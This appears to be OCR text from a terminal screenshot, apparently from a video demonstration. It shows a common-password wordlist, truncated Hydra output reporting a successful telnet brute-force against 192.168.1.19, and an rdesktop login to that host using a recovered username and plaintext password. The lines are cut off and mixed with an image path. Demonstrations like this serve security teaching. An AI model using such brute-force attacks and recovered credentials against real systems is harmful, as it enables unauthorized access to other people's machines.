 Terminal
123qwe
654321
asdfghjkl
1q2w3e4r
dragon
target123
monkey
qwerty123
tinkle
zaq12wsx
27653
000000
password1
iloveyou
1234
1234567890
1234567
123123
abc123
111111
12345678
qwerty
12345
123456789
password
123456
ppoteete@ventfoo Download
Hydra v8.1 (c) 2014 by va s.
Hydra (http://www.thc.org
[WARNING] telnet is by it
[DATA] max 16 tasks per 1
[DATA] attacking service
[23][telnet] host: 192.16
1 of 1 target successfull
Hydra (http://www.thc.org
ppoteete@ventfoo Downloads $ rdesktop -u H00128321 -p unquestionably 192.168.1.19
Autoselected keyboard map en-us
WARNING: Remote desktop does not support colour depth 24; falling back to 16
rdesktop - 192.168.1.19
Personalized Settings
Setting up personalized settings for:
Windows Desktop Update